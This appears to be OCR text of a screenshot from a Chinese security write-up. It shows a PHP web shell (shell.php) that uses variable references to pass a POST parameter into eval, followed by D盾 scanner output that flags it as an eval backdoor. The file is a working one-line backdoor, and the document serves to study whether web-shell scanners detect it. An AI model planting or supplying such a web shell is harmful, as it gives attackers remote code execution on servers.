 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 15:11 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval($c);
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\shell\shell.php 4 Eval后门 {参数:$b (未知内容)... 61 2019-10-26 15:10:59
微信号: hackctf
先知社区